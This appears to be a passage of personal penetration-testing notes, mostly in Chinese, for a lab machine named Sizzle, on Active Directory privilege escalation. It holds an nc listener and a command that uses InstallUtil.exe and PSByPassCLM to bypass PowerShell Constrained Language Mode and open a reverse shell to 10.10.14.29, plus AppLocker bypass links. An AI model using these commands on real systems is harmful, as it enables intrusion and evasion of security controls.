 0x31 Sizzle
Active Directory Attack(P...
0x02 Checklist(kalilinux Pen Testing) / Active Directory Attack(Priv Esc) CMD
Active Directory Attack(Priv Esc) CMD
Pen Testing Tips
• 查看 .lnk 文件指向的目标
https://stackoverflow.com/questions/42762122/get-target-of-shortcut-lnk-file-with-powershell/42762873#42762873
powershell -c "$sh = New-Object -ComObject WScript.Shell; $sh.CreateShortcut('.\FILE.lnk').TargetPath"
• shell 语言限制绕过
$executioncontext.sessionstate.languagemode (查看当前语言类型)
PSByPassCLM - https://github.com/padovah4ck/PSByPassCLM/tree/master
拿到 Windwos VM 中 VS debug 调试，exe 文传输到靶机中，执行
nc -lvvp 2233
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true
/rhost=10.10.14.29 /rport=2233 /U c:\Users\amanda\Documents\PsBypassCLM.exe
• AppLocker 限制绕过
该 github 收集了绝大部分的 App Locker Bypass 的 Directory , 可以尝试在里面执行二进制程序
https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
攻击向量
• 特权组检查/提权 ：
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/privileged-groups-and-token-privileges
0 条反向链接 2,386 个词 15,787 个字符